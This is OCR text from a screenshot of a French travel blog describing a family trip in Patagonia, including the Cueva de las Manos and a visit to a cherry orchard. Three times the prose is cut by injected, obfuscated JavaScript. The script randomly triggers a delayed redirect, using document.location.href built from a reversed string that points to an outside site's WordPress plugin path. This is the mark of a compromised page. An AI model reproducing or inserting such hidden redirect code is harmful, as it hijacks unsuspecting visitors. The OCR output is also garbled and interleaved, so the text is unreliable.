
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toire. La piste était très longue
alors on a dormi au bord de la piste avec une bonne dizaine de
squelettes de mou
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tons et de guanacos au
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tour de nous. Beurrk !!!
Le lendemain nous avons donc vu la Cueva de las Manos ,et une
main avait 6 doigts!!! Il y avait aussi des scènes de chasse.
Aujourd’hui nous avons rencontré Walter et sa famille qui habitent
dans une chacra (verger) de cerisiers, ils ont aussi un magasin de
location de kayaks et de matériel de pêche. Le matin nous avons
joué avec leur fils Fantino qui nous a fait visiter sa chacra. C’était
un peu compliqué de communiquer mais nous avons compris qu’il